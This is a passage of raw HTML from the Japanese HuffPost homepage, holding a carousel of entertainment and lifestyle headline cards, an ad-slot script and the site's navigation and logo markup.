data-vars-type="web_internal_link" data-vars-position-in-subunit="4"><div class="card__headline__text">西川貴教、2026年“初マクドナルド”で爆食⇒「キン肉マンのチートデー」「いい笑顔！」と反響</div></a></div></div></div><div class="card js-card" data-vars-unit-name="top_ad" data-vars-unit-type="feed" data-vars-subunit-name="ad_recirc_feed" data-vars-subunit-type="package" data-vars-item-name="696993dce4b018dc941d1ae3" data-vars-item-type="card" data-vars-target-content-id="696993dce4b018dc941d1ae3" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="5" role="group" aria-label="article" style="order:5" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="中川家礼二、“超豪華”クルーズ列車の旅を満喫⇨「鉄道ファンの夢」「いつか乗ってみたい」と羨望の声" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/story_jp_696993dce4b018dc941d1ae3?origin=top-ad-recirc" data-vars-unit-name="top_ad" data-vars-unit-type="feed" data-vars-subunit-name="ad_recirc_feed" data-vars-subunit-type="package" data-vars-item-name="696993dce4b018dc941d1ae3" data-vars-item-type="card" data-vars-target-content-id="696993dce4b018dc941d1ae3" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="5"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:56.22119815668203%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/69699484170000489faacdef.jpg?cache=Mu5oeK1sUU&amp;ops=434_244%2Cquality_75&amp;format=webp 1x, https://img.huffingtonpost.com/asset/69699484170000489faacdef.jpg?cache=Mu5oeK1sUU&amp;ops=434_244%2Cquality_75&amp;format=webp 2x"/><img class="img-sized__img landscape" fetchpriority="auto" alt="" width="434" height="244" src="https://img.huffingtonpost.com/asset/69699484170000489faacdef.jpg?cache=Mu5oeK1sUU&amp;ops=434_244%2Cquality_75" srcSet="https://img.huffingtonpost.com/asset/69699484170000489faacdef.jpg?cache=Mu5oeK1sUU&amp;ops=434_244%2Cquality_75 1x, https://img.huffingtonpost.com/asset/69699484170000489faacdef.jpg?cache=Mu5oeK1sUU&amp;ops=434_244%2Cquality_75 2x"/></picture></div></div></a><div class="card__text"><div class="card__headlines" style="visibility:visible"><a class="card__headline" href="https://www.huffingtonpost.jp/entry/story_jp_696993dce4b018dc941d1ae3?origin=top-ad-recirc" data-vars-unit-name="top_ad" data-vars-unit-type="feed" data-vars-subunit-name="ad_recirc_feed" data-vars-subunit-type="package" data-vars-item-name="696993dce4b018dc941d1ae3" data-vars-item-type="card" data-vars-target-content-id="696993dce4b018dc941d1ae3" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="5"><div class="card__headline__text">中川家礼二、“超豪華”クルーズ列車の旅を満喫⇨「鉄道ファンの夢」「いつか乗ってみたい」と羨望の声</div></a></div></div></div><div class="card js-card" data-vars-unit-name="top_ad" data-vars-unit-type="feed" data-vars-subunit-name="ad_recirc_feed" data-vars-subunit-type="package" data-vars-item-name="696d85b7e4b0fb912e991c98" data-vars-item-type="card" data-vars-target-content-id="696d85b7e4b0fb912e991c98" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="6" role="group" aria-label="article" style="order:6" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="戸田恵梨香とダイアン・津田のツーショット、距離感が...「もはやトリックアート」「コラみたいにみえる」とツッコミ続々" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/story_jp_696d85b7e4b0fb912e991c98?origin=top-ad-recirc" data-vars-unit-name="top_ad" data-vars-unit-type="feed" data-vars-subunit-name="ad_recirc_feed" data-vars-subunit-type="package" data-vars-item-name="696d85b7e4b0fb912e991c98" data-vars-item-type="card" data-vars-target-content-id="696d85b7e4b0fb912e991c98" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="6"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:56.22119815668203%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/696d8dc91400002bce64c7b9.jpg?ops=434_244%2Cquality_75&amp;format=webp 1x, https://img.huffingtonpost.com/asset/696d8dc91400002bce64c7b9.jpg?ops=434_244%2Cquality_75&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="low" alt="" width="434" height="244" src="https://img.huffingtonpost.com/asset/696d8dc91400002bce64c7b9.jpg?ops=434_244%2Cquality_75" srcSet="https://img.huffingtonpost.com/asset/696d8dc91400002bce64c7b9.jpg?ops=434_244%2Cquality_75 1x, https://img.huffingtonpost.com/asset/696d8dc91400002bce64c7b9.jpg?ops=434_244%2Cquality_75 2x"/></picture></div></div></a><div class="card__text"><div class="card__headlines" style="visibility:visible"><a class="card__headline card__headline--long" href="https://www.huffingtonpost.jp/entry/story_jp_696d85b7e4b0fb912e991c98?origin=top-ad-recirc" data-vars-unit-name="top_ad" data-vars-unit-type="feed" data-vars-subunit-name="ad_recirc_feed" data-vars-subunit-type="package" data-vars-item-name="696d85b7e4b0fb912e991c98" data-vars-item-type="card" data-vars-target-content-id="696d85b7e4b0fb912e991c98" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="6"><div class="card__headline__text">戸田恵梨香とダイアン・津田のツーショット、距離感が...「もはやトリックアート」「コラみたいにみえる」とツッコミ続々</div></a></div></div></div><div class="card js-card" data-vars-unit-name="top_ad" data-vars-unit-type="feed" data-vars-subunit-name="ad_recirc_feed" data-vars-subunit-type="package" data-vars-item-name="696865f2e4b09fa9c7975e89" data-vars-item-type="card" data-vars-target-content-id="696865f2e4b09fa9c7975e89" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="7" role="group" aria-label="article" style="order:7" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="人間の笑顔のような白猫のお尻⇨「ちょっと笑ってる」「もう顔にしか見えないw」と大爆笑" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/story_jp_696865f2e4b09fa9c7975e89?origin=top-ad-recirc" data-vars-unit-name="top_ad" data-vars-unit-type="feed" data-vars-subunit-name="ad_recirc_feed" data-vars-subunit-type="package" data-vars-item-name="696865f2e4b09fa9c7975e89" data-vars-item-type="card" data-vars-target-content-id="696865f2e4b09fa9c7975e89" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="7"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:56.22119815668203%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/6968688f170000c575aacca8.jpg?cache=K8l3nzvCrc&amp;ops=434_244%2Cquality_75&amp;format=webp 1x, https://img.huffingtonpost.com/asset/6968688f170000c575aacca8.jpg?cache=K8l3nzvCrc&amp;ops=434_244%2Cquality_75&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="low" alt="" width="434" height="244" src="https://img.huffingtonpost.com/asset/6968688f170000c575aacca8.jpg?cache=K8l3nzvCrc&amp;ops=434_244%2Cquality_75" srcSet="https://img.huffingtonpost.com/asset/6968688f170000c575aacca8.jpg?cache=K8l3nzvCrc&amp;ops=434_244%2Cquality_75 1x, https://img.huffingtonpost.com/asset/6968688f170000c575aacca8.jpg?cache=K8l3nzvCrc&amp;ops=434_244%2Cquality_75 2x"/></picture></div></div></a><div class="card__text"><div class="card__headlines" style="visibility:visible"><a class="card__headline" href="https://www.huffingtonpost.jp/entry/story_jp_696865f2e4b09fa9c7975e89?origin=top-ad-recirc" data-vars-unit-name="top_ad" data-vars-unit-type="feed" data-vars-subunit-name="ad_recirc_feed" data-vars-subunit-type="package" data-vars-item-name="696865f2e4b09fa9c7975e89" data-vars-item-type="card" data-vars-target-content-id="696865f2e4b09fa9c7975e89" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="7"><div class="card__headline__text">人間の笑顔のような白猫のお尻⇨「ちょっと笑ってる」「もう顔にしか見えないw」と大爆笑</div></a></div></div></div><div class="card js-card" data-vars-unit-name="top_ad" data-vars-unit-type="feed" data-vars-subunit-name="ad_recirc_feed" data-vars-subunit-type="package" data-vars-item-name="696dc255e4b0fb912e992d41" data-vars-item-type="card" data-vars-target-content-id="696dc255e4b0fb912e992d41" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="8" role="group" aria-label="article" style="order:8" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="西川貴教、マクドナルドで爆食後の「リカバリーメニュー」が話題。コンビニ飯での調整に「見習いたい」の声" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/story_jp_696dc255e4b0fb912e992d41?origin=top-ad-recirc" data-vars-unit-name="top_ad" data-vars-unit-type="feed" data-vars-subunit-name="ad_recirc_feed" data-vars-subunit-type="package" data-vars-item-name="696dc255e4b0fb912e992d41" data-vars-item-type="card" data-vars-target-content-id="696dc255e4b0fb912e992d41" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="8"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:56.22119815668203%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/683cd9361600001500745998.jpg?cache=6ne2FXfepO&amp;ops=434_244%2Cquality_75&amp;format=webp 1x, https://img.huffingtonpost.com/asset/683cd9361600001500745998.jpg?cache=6ne2FXfepO&amp;ops=434_244%2Cquality_75&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="low" alt="" width="434" height="244" src="https://img.huffingtonpost.com/asset/683cd9361600001500745998.jpg?cache=6ne2FXfepO&amp;ops=434_244%2Cquality_75" srcSet="https://img.huffingtonpost.com/asset/683cd9361600001500745998.jpg?cache=6ne2FXfepO&amp;ops=434_244%2Cquality_75 1x, https://img.huffingtonpost.com/asset/683cd9361600001500745998.jpg?cache=6ne2FXfepO&amp;ops=434_244%2Cquality_75 2x"/></picture></div></div></a><div class="card__text"><div class="card__headlines" style="visibility:visible"><a class="card__headline" href="https://www.huffingtonpost.jp/entry/story_jp_696dc255e4b0fb912e992d41?origin=top-ad-recirc" data-vars-unit-name="top_ad" data-vars-unit-type="feed" data-vars-subunit-name="ad_recirc_feed" data-vars-subunit-type="package" data-vars-item-name="696dc255e4b0fb912e992d41" data-vars-item-type="card" data-vars-target-content-id="696dc255e4b0fb912e992d41" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="8"><div class="card__headline__text">西川貴教、マクドナルドで爆食後の「リカバリーメニュー」が話題。コンビニ飯での調整に「見習いたい」の声</div></a></div></div></div><div class="card js-card" data-vars-unit-name="top_ad" data-vars-unit-type="feed" data-vars-subunit-name="ad_recirc_feed" data-vars-subunit-type="package" data-vars-item-name="696d713be4b0dbbab17432a4" data-vars-item-type="card" data-vars-target-content-id="696d713be4b0dbbab17432a4" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="9" role="group" aria-label="article" style="order:9" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="Snow Man向井康二、ドームツアー最終日の舞台裏ショットが話題⇨「ツアー完走、お疲れ様」「前髪あり似合ってる」" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/story_jp_696d713be4b0dbbab17432a4?origin=top-ad-recirc" data-vars-unit-name="top_ad" data-vars-unit-type="feed" data-vars-subunit-name="ad_recirc_feed" data-vars-subunit-type="package" data-vars-item-name="696d713be4b0dbbab17432a4" data-vars-item-type="card" data-vars-target-content-id="696d713be4b0dbbab17432a4" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="9"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:56.22119815668203%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/69644075140000fc7d7917c0.jpeg?cache=9hkiS7M5TV&amp;ops=434_244%2Cquality_75&amp;format=webp 1x, https://img.huffingtonpost.com/asset/69644075140000fc7d7917c0.jpeg?cache=9hkiS7M5TV&amp;ops=434_244%2Cquality_75&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="low" alt="" width="434" height="244" src="https://img.huffingtonpost.com/asset/69644075140000fc7d7917c0.jpeg?cache=9hkiS7M5TV&amp;ops=434_244%2Cquality_75" srcSet="https://img.huffingtonpost.com/asset/69644075140000fc7d7917c0.jpeg?cache=9hkiS7M5TV&amp;ops=434_244%2Cquality_75 1x, https://img.huffingtonpost.com/asset/69644075140000fc7d7917c0.jpeg?cache=9hkiS7M5TV&amp;ops=434_244%2Cquality_75 2x"/></picture></div></div></a><div class="card__text"><div class="card__headlines" style="visibility:visible"><a class="card__headline card__headline--long" href="https://www.huffingtonpost.jp/entry/story_jp_696d713be4b0dbbab17432a4?origin=top-ad-recirc" data-vars-unit-name="top_ad" data-vars-unit-type="feed" data-vars-subunit-name="ad_recirc_feed" data-vars-subunit-type="package" data-vars-item-name="696d713be4b0dbbab17432a4" data-vars-item-type="card" data-vars-target-content-id="696d713be4b0dbbab17432a4" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="9"><div class="card__headline__text">Snow Man向井康二、ドームツアー最終日の舞台裏ショットが話題⇨「ツアー完走、お疲れ様」「前髪あり似合ってる」</div></a></div></div></div><div class="card js-card" data-vars-unit-name="top_ad" data-vars-unit-type="feed" data-vars-subunit-name="ad_recirc_feed" data-vars-subunit-type="package" data-vars-item-name="696d9640e4b0fb912e99226a" data-vars-item-type="card" data-vars-target-content-id="696d9640e4b0fb912e99226a" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="10" role="group" aria-label="article" style="order:10" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="余ったお餅が“とろけるスイーツ”に変わるアイデアが話題⇨「餅はこれでしか食べない」「罪深いスイーツ」" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/story_jp_696d9640e4b0fb912e99226a?origin=top-ad-recirc" data-vars-unit-name="top_ad" data-vars-unit-type="feed" data-vars-subunit-name="ad_recirc_feed" data-vars-subunit-type="package" data-vars-item-name="696d9640e4b0fb912e99226a" data-vars-item-type="card" data-vars-target-content-id="696d9640e4b0fb912e99226a" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="10"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:56.22119815668203%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/696d98f317000082cdaad003.jpg?cache=4qx1HwjQhd&amp;ops=434_244%2Cquality_75&amp;format=webp 1x, https://img.huffingtonpost.com/asset/696d98f317000082cdaad003.jpg?cache=4qx1HwjQhd&amp;ops=434_244%2Cquality_75&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="low" alt="" width="434" height="244" src="https://img.huffingtonpost.com/asset/696d98f317000082cdaad003.jpg?cache=4qx1HwjQhd&amp;ops=434_244%2Cquality_75" srcSet="https://img.huffingtonpost.com/asset/696d98f317000082cdaad003.jpg?cache=4qx1HwjQhd&amp;ops=434_244%2Cquality_75 1x, https://img.huffingtonpost.com/asset/696d98f317000082cdaad003.jpg?cache=4qx1HwjQhd&amp;ops=434_244%2Cquality_75 2x"/></picture></div></div></a><div class="card__text"><div class="card__headlines" style="visibility:visible"><a class="card__headline" href="https://www.huffingtonpost.jp/entry/story_jp_696d9640e4b0fb912e99226a?origin=top-ad-recirc" data-vars-unit-name="top_ad" data-vars-unit-type="feed" data-vars-subunit-name="ad_recirc_feed" data-vars-subunit-type="package" data-vars-item-name="696d9640e4b0fb912e99226a" data-vars-item-type="card" data-vars-target-content-id="696d9640e4b0fb912e99226a" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="10"><div class="card__headline__text">余ったお餅が“とろけるスイーツ”に変わるアイデアが話題⇨「餅はこれでしか食べない」「罪深いスイーツ」</div></a></div></div></div><div class="card js-card" data-vars-unit-name="top_ad" data-vars-unit-type="feed" data-vars-subunit-name="ad_recirc_feed" data-vars-subunit-type="package" data-vars-item-name="69689187e4b00edae2a3aba3" data-vars-item-type="card" data-vars-target-content-id="69689187e4b00edae2a3aba3" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="11" role="group" aria-label="article" style="order:11" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="猫の「ごめん寝」に新種あらわる⇨ぎゅっと結んだおにぎりのような寝相が“奇跡”と話題" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/story_jp_69689187e4b00edae2a3aba3?origin=top-ad-recirc" data-vars-unit-name="top_ad" data-vars-unit-type="feed" data-vars-subunit-name="ad_recirc_feed" data-vars-subunit-type="package" data-vars-item-name="69689187e4b00edae2a3aba3" data-vars-item-type="card" data-vars-target-content-id="69689187e4b00edae2a3aba3" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="11"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:56.22119815668203%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/696d9f10140000e2d064c7c7.jpg?ops=434_244%2Cquality_75&amp;format=webp 1x, https://img.huffingtonpost.com/asset/696d9f10140000e2d064c7c7.jpg?ops=434_244%2Cquality_75&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="low" alt="" width="434" height="244" src="https://img.huffingtonpost.com/asset/696d9f10140000e2d064c7c7.jpg?ops=434_244%2Cquality_75" srcSet="https://img.huffingtonpost.com/asset/696d9f10140000e2d064c7c7.jpg?ops=434_244%2Cquality_75 1x, https://img.huffingtonpost.com/asset/696d9f10140000e2d064c7c7.jpg?ops=434_244%2Cquality_75 2x"/></picture></div></div></a><div class="card__text"><div class="card__headlines" style="visibility:visible"><a class="card__headline" href="https://www.huffingtonpost.jp/entry/story_jp_69689187e4b00edae2a3aba3?origin=top-ad-recirc" data-vars-unit-name="top_ad" data-vars-unit-type="feed" data-vars-subunit-name="ad_recirc_feed" data-vars-subunit-type="package" data-vars-item-name="69689187e4b00edae2a3aba3" data-vars-item-type="card" data-vars-target-content-id="69689187e4b00edae2a3aba3" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="11"><div class="card__headline__text">猫の「ごめん寝」に新種あらわる⇨ぎゅっと結んだおにぎりのような寝相が“奇跡”と話題</div></a></div></div></div></div><div class="zone__arrow zone__arrow--right" role="button" aria-label="Next"></div></section></div></div><div class="advertisement ad-leaderboard-flex"><div class="ad-leaderboard-flex__container"><style type="text/css"> #topnav_margin_btm { margin: 0 !important; } </style>
<div id="ad_leaderboard_flex" class="ad_wrapper_"><div id="ad-hpj_dw_top_leaderboard_BigBanner" class="ad-leaderboard_flex">
  <script type="text/javascript">
  var hpGAM = hpGAM || {};
  hpGAM.cmd = hpGAM.cmd || [];
  hpGAM.cmd.push(function(){
    hpGAM.render("hpj_dw_top_leaderboard_BigBanner", "leaderboard_flex");
    
    return;
  });
  </script>
</div>
</div>
<script type="text/javascript">if (typeof HPAds !== 'undefined') { 
HPAds.ad_onload('div[id^="ad_leaderboard_flex"] iframe','HPAds.ad_uac_onload_handler(\' iframe[class^="uac_"]\',this,\'bottom_ad_border_div\',10)');
}</script></div></div></div></div><div class="masthead js-cet-unit-site-header" id="masthead"><div class="js-react-hydrator" data-component-name="Nav" data-component-id="8488" data-component-props="{&quot;theme&quot;:&quot;news&quot;,&quot;editionInfo&quot;:{&quot;id&quot;:&quot;jp&quot;,&quot;name&quot;:&quot;日本 (Japan)&quot;,&quot;link&quot;:&quot;https://www.huffingtonpost.jp&quot;,&quot;locale&quot;:&quot;ja_JP&quot;,&quot;socialNetworks&quot;:[&quot;facebook&quot;,&quot;x&quot;,&quot;pinterest&quot;,&quot;line&quot;,&quot;hatena&quot;,&quot;email&quot;],&quot;membershipEnabled&quot;:false,&quot;hasMobileWebFixedLeaderboard&quot;:false,&quot;notMobileWebTempStickyLeaderboard&quot;:false},&quot;isMobile&quot;:false,&quot;type&quot;:&quot;apage&quot;,&quot;isEntry&quot;:false,&quot;subscribeUrl&quot;:&quot;/subscribe?ncid=huffpost_homepagena_ybf3wf01afo&quot;,&quot;hideNotificationCenter&quot;:true,&quot;supportHuffpostUrl&quot;:null,&quot;navCampaignData&quot;:{},&quot;showSearch&quot;:false,&quot;subnavLinks&quot;:[{&quot;name&quot;:&quot;マネー&quot;,&quot;slug&quot;:&quot;dei&quot;,&quot;link&quot;:&quot;/news/money/&quot;,&quot;subsec&quot;:&quot;dei&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;NEWS&quot;,&quot;slug&quot;:&quot;news&quot;,&quot;link&quot;:&quot;/news/&quot;,&quot;subsec&quot;:&quot;news&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;SDGs&quot;,&quot;slug&quot;:&quot;sdgs&quot;,&quot;link&quot;:&quot;/news/sdgs/&quot;,&quot;subsec&quot;:&quot;sdgs&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;ビジネス&quot;,&quot;slug&quot;:&quot;bizinesu&quot;,&quot;link&quot;:&quot;/trends/&quot;,&quot;subsec&quot;:&quot;bizinesu&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;LIFE&quot;,&quot;slug&quot;:&quot;life&quot;,&quot;link&quot;:&quot;/lifestyle/&quot;,&quot;subsec&quot;:&quot;life&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;アートとカルチャー&quot;,&quot;slug&quot;:&quot;atotokarutiya&quot;,&quot;link&quot;:&quot;/arts-culture/&quot;,&quot;subsec&quot;:&quot;atotokarutiya&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;占い&quot;,&quot;slug&quot;:&quot;horoscope&quot;,&quot;link&quot;:&quot;/news/horoscope/&quot;,&quot;subsec&quot;:&quot;horoscope&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;動画&quot;,&quot;slug&quot;:&quot;doga&quot;,&quot;link&quot;:&quot;https://www.huffingtonpost.jp/news/huffpost-video/&quot;,&quot;subsec&quot;:&quot;doga&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;イベント&quot;,&quot;slug&quot;:&quot;event&quot;,&quot;link&quot;:&quot;https://www.huffingtonpost.jp/news/event/&quot;,&quot;subsec&quot;:&quot;event&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;ウェルビーイング&quot;,&quot;slug&quot;:&quot;wellbeing&quot;,&quot;link&quot;:&quot;https://www.huffingtonpost.jp/news/well-being/&quot;,&quot;subsec&quot;:&quot;wellbeing&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;Sponsored&quot;,&quot;slug&quot;:&quot;sponsor&quot;,&quot;link&quot;:&quot;https://www.huffingtonpost.jp/news/sponsor/&quot;,&quot;subsec&quot;:&quot;sponsor&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false}]}"><nav class="nav js-cet-subunit nav--news nav--apage"><header class="nav__header"><div class="nav__content"><div class="nav__left"><button class="hamburger-btn hamburger" aria-label="Open main menu" data-vars-item-name="menu_nav" data-vars-item-type="button" data-vars-action-type="open" data-vars-action-value="menu" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-type="web_content_action" data-vars-subunit-type="component" data-vars-subunit-name="hamburger_nav" data-vars-position-in-subunit="0"><svg width="32px" height="32px" viewBox="0 0 32 32" version="1.1"><g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="menu"><g id="Page-1" transform="translate(1.000000, 6.000000)"><g id="Group-3" transform="translate(0.000000, 0.335443)"><path d="M29.8136571,1.58382857 C29.8136571,0.760542857 29.1463714,0.0932571429 28.3230857,0.0932571429 L1.49065714,0.0932571429 C0.667371429,0.0932571429 8.57142857e-05,0.760542857 8.57142857e-05,1.58382857 C8.57142857e-05,2.40711429 0.667371429,3.0744 1.49065714,3.0744 L28.3230857,3.0744 C29.1463714,3.0744 29.8136571,2.40711429 29.8136571,1.58382857" id="Fill-1" fill="#ffffff"></path></g><g id="Group-6" transform="translate(0.000000, 8.478300)"><path d="M29.8136571,1.54654286 C29.8136571,0.723257143 29.1463714,0.0559714286 28.3230857,0.0559714286 L1.49065714,0.0559714286 C0.667371429,0.0559714286 8.57142857e-05,0.723257143 8.57142857e-05,1.54654286 C8.57142857e-05,2.36982857 0.667371429,3.03711429 1.49065714,3.03711429 L28.3230857,3.03711429 C29.1463714,3.03711429 29.8136571,2.36982857 29.8136571,1.54654286" id="Fill-4" fill="#ffffff"></path></g><g id="Group-9" transform="translate(0.000000, 16.621157)"><path d="M29.8136571,1.5093 C29.8136571,0.686014286 29.1463714,0.0187285714 28.3230857,0.0187285714 L1.49065714,0.0187285714 C0.667371429,0.0187285714 8.57142857e-05,0.686014286 8.57142857e-05,1.5093 C8.57142857e-05,2.33258571 0.667371429,2.99987143 1.49065714,2.99987143 L28.3230857,2.99987143 C29.1463714,2.99987143 29.8136571,2.33258571 29.8136571,1.5093" id="Fill-7" fill="#ffffff"></path></g></g></g></g></svg></button></div><div class="nav__right__container"></div></div></header></nav></div></div><div class="subnav-container js-cet-unit-site-header"><div class="subnav__main-logo__container"><a class="subnav__main-logo" href="https://www.huffingtonpost.jp" data-vars-item-name="huffpost_logo" data-vars-item-type="button" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/" data-vars-target-content-type="feed" data-vars-type="web_internal_link"><h1 class="front-title"><span class="sr-only">HUFFPOST</span><svg class="subnav__main-logo__svg" width="484" height="64" viewBox="0 0 484 64" fill="none"><path d="M38.1175 62.6912H58.0557L68.7712 1.30896H48.8241L44.9146 23.2923H27.5975L31.5158 1.30896H11.5775L0.862061 62.6912H20.8092L24.8253 39.7285H42.1336L38.1175 62.6912Z" fill="white"></path><path d="M80.1088 1.30896L74.0136 35.4547C73.516 38.1526 73.2761 40.6634 73.2761 43.1565C73.2761 61.2934 89.1006 64.0001 98.5277 64.0001C118.413 64.0001 126.969 57.3757 130.097 39.5505L136.769 1.30896H116.822L111.153 33.3802C109.341 43.4147 108.053 48.6501 100.58 48.6501C95.72 48.6501 93.3565 46.068 93.3565 40.7614C93.3565 38.7402 93.6498 36.2383 94.2539 33.1042L100.047 1.30896H80.1088Z" fill="white"></path><path d="M242.316 62.6912H262.263L265.089 46.9049H274.48C291.886 46.9049 301.473 37.4581 301.473 20.2917C301.473 8.21824 293.103 1.30005 278.505 1.30005H253.031L242.316 62.6912ZM273.396 31.7775H267.639L270.313 17.3H275.68C280.06 17.3 282.468 19.526 282.468 23.5594C282.468 28.6256 278.994 31.7775 273.396 31.7775Z" fill="white"></path><path d="M340.302 0C318.569 0 305.596 14.0946 305.596 37.7162C305.596 54.1792 315.93 64 333.238 64C354.971 64 367.943 49.9054 367.943 26.2838C367.943 9.82081 357.61 0 340.302 0ZM334.437 48.1068C329.302 48.1068 326.237 44.3851 326.237 38.1436C326.237 35.7574 326.441 33.7273 326.912 31.35C328.449 23.3278 330.99 15.8932 339.102 15.8932C344.238 15.8932 347.303 19.6149 347.303 25.8564C347.303 28.2426 347.099 30.2727 346.628 32.65C345.091 40.6811 342.55 48.1157 334.437 48.1157V48.1068Z" fill="white"></path><path d="M437.317 62.6912H457.264L465.19 17.7363H480.25L483.138 1.30005H432.057L429.17 17.7363H445.136L437.317 62.6912Z" fill="white"></path><path d="M404.283 23.9955C397.992 22.01 395.398 21.1909 395.398 18.2348C395.398 16.2493 396.722 13.9343 400.445 13.9343C403.252 13.9343 405.571 15.5281 406.531 17.8787L424.168 13.1241C422.133 4.41625 414.661 0 401.857 0C377.716 0 375.842 16.2048 375.842 21.1731C375.842 31.2432 381.182 37.3956 392.652 40.5387C395.709 41.3489 399.192 42.2749 399.192 45.6583C399.192 48.3472 397.184 49.9588 393.816 49.9588C390.698 49.9588 387.392 48.0979 386.193 44.9638L368.787 49.6917C370.706 58.8091 379.28 64 392.732 64C402.977 64 420.161 61.2398 420.161 42.7201C420.161 33.4068 414.972 27.281 404.283 23.9955Z" fill="white"></path><path d="M148.213 1.30896L137.498 62.6912H157.445L160.599 44.6256H177.383L180.164 29.1687H163.398L165.255 17.7452H188.73L191.617 1.30896H148.213Z" fill="white"></path><path d="M200.564 1.30896L189.857 62.6912H209.796L212.95 44.6256H229.743L232.524 29.1687H215.749L217.606 17.7452H241.08L243.968 1.30896H200.564Z" 